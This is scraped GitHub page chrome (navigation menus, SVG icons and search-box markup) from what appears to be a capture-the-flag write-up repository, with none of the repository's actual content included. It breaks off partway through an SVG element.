<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="236384593" data-scoped-search-url="/MikoMikarro/RTCP2020-un-writeup/search" data-owner-scoped-search-url="/users/MikoMikarro/search" data-unscoped-search-url="/search" data-turbo="false" action="/MikoMikarro/RTCP2020-un-writeup/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="jXCPKI7nc0AddSVVeYMIbTQpC69UqdnIfTYkqkm76gfYeFa7ukcnEhJ6VGFGtMnE42mXiIaE+HTvai3Mcj4CyA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 